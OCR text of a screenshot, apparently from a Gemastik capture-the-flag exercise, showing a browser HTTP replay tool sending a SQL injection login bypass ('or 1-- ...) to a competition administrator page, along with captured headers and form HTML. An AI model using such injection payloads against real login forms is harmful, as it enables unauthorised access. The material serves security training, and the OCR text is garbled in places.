 Applications Places Iceweasel Sat Aug 13, 15:51:54 1
Administrator Login - Iceweasel
File Edit View History Bookmarks Tools Help
Live HTTP Replay
POST https://target.netsec.gemastik.ui.ac.id/d595506b6444864fe HTTP/1.1
HTTP Headers
Host: target.netsec.gemastik.ui.ac.id
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Iceweasel/44.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Send POST Content ?
username='or 1-- 5266=5266&password=aaa
Content-Length: 39
Replay Close
Live HTTP headers
Headers Generator Config About
HTTP Headers
https://target.netsec.gemastik.ui.ac.id/d595506b6444864fe4e0702c98317587/administrator-login/
GET /d595506b6444864fe4e0702c98317587/administrator-login/ HTTP/1.1
Host: target.netsec.gemastik.ui.ac.id
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0 Iceweasel/44.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.11.1
Date: Sat, 13 Aug 2016 06:32:49 GMT
Content-Type: text/html
Content-Length: 1194
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Save All... Replay... Capture Clear Close
" role="form"> ev
<div class="form-group">
<label class="sr-only" for="form-password">Password</label>
<input id="form-password" class="form-password form-control" type="password" placeholder="Password..." name="password"
></input> ev
</div>
<button class="btn" type="submit">Sign in!</button>
</form>
</div>
</div>
Pseudo-elements
This Element
element { inlin
}
input[type="text"], form-elements.css:
input[type="password"], textarea,
textarea.form-control {
height: 50px;
margin: 0;
padding: 0 20px;